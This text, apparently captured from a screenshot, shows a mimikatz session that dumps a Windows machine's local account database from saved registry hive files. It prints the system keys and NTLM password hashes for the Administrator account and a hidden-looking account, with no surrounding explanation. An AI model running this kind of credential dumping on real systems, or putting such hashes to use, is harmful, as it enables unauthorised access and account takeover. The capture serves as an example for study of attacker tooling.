 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::sam /sam:sam.hiv /system:sys.hiv
Domain : WIN08-WEB
SysKey : cfdfe3ac8eeb24d1fecf3eb110889317
Local SID : S-1-5-21-4190598855-447067332-2349087210
SAMKey : ec0350c61e7993de3cdaf7070edab564
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: f087fe7c6c41506c1b82ec06af33c8f0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : wdqx$
  Hash NTLM: 239def2e4d3ec0d8ba6e7c97ecac3819
mimikatz #